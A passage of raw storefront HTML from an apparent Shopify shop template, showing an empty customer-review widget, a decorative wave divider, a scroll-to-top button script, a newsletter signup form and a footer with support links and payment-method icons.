    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AandLY2dsNmgrUm8vZ__judge_me_reviews_review_widget_qTG9en"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-03-01T15:06:01Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25430429958438__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25430429958438__17536119613188076e" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--25430429958438__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25430430089510__newsletter_xYDqgq" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--25430430089510__newsletter_xYDqgq-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25430430089510__newsletter_xYDqgq-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--25430430089510__newsletter_xYDqgq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--25430430089510__newsletter_xYDqgq color-background-1 gradient content-container isolate content-container--full-width section-sections--25430430089510__newsletter_xYDqgq-padding"><h2 class="h2 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Join the newsletter
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Be the first to know about new collections and exclusive offers <br/>+ get 10% OFF your first order.</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--25430430089510__newsletter_xYDqgq"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--25430430089510__newsletter_xYDqgq">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--25430430089510__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25430430089510__footer-padding {
    padding-top: 75px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25430430089510__footer-padding {
      padding-top: 100px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25430430089510__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25430430089510__footer color-accent-1 gradient section-sections--25430430089510__footer-padding animate-section animate--hidden" data-animations='' data-type='vQ8mPYlsoWTruxzIHOeKykZBUGyV3hw35nIcEgEGqhwKyEUWKTSGMJA2uHMSLOXS+/HH4z4w4+cHBS3AW7Kxp4mSEoimNxoA8ohJa+kSury7jHZ/Q4ZoASgsk7942NUwZrHzePwF9TlU4XiiOkd+yOE5TKU+nJoeyRX203YdhDTO+aHpMbtH9TGUOUPaNkkmFYMa1AZbzcBhw84Y1YyUd/P0BdS/MyFHVn5aNA+BNcMBCqMT901Hsg2elkIlcz1UyvjaA9LnpPK1fOKziU88Nn5iso80b+5eHwS5u690zwHSmrrBew6NVTgduAp9crQYVwZZsEDJGecHT7obWRJFnj9FTcga0CWwQPQNXsDR33YWoWiJtTuaj3AeInxJWj+wQrUtKxkwwTENhn+aVqk34A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/articles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_z6gTt3 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_z6gTt3 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_z6gTt3">Support</h2><style>
                        .footer-block__details-content-link_list_z6gTt3 .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_z6gTt3 list-unstyled"><li>
                            <a
                              href="tel:855-735-0202"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Call (855) 735-0202
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Form
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_ycVze8 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_ycVze8 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_ycVze8">Support</h2><style>
                        .footer-block__details-content-link_list_ycVze8 .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_ycVze8 list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Personal information
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
